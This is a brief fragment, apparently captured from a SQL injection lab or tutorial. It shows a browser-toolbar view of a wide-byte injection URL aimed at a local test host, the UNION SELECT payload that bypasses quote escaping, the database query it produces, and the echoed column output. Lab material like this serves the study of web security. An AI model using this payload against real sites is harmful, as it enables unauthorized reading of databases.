 Load ...
http://192.168.3.23/wide/0x01/index.php?id=2%df' and 1=21 UNION SELECT 1,2,3 %23
Split...
Execu...
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運' and 1=21 UNION SELECT 1,2,3 #'
2
3